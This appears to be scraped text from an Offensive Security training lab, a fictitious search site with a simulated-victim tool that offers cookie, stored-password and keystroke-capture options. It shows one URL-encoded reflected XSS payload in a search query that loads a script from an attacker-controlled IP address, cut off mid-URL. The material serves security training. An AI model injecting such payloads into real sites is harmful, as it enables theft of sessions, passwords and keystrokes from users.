 Info Eval Search Blog Survey Donate RSVP List ToDo
Render
Clear
Refresh Screenshot
Use HttpOnly Cookie
Use Non-HttpOnly Cookie
Blindly enter credentials
Use stored password
Simulate keystrokes
Data in Local Storage
search.com/search.php?s=%3Cscript+src%3D%22http%3A%2F%2F192.168.45.236%3A80%
The page has not been rendered. Click the "Render" button above with the appropriate settings checked to have the
simulated user visit the same page.
Ask OffSec
Search results for:
Try Harder
By trying harder you might be able to find anything you ever wanted!
This is a fictitious company, brought to you by Offensive Security.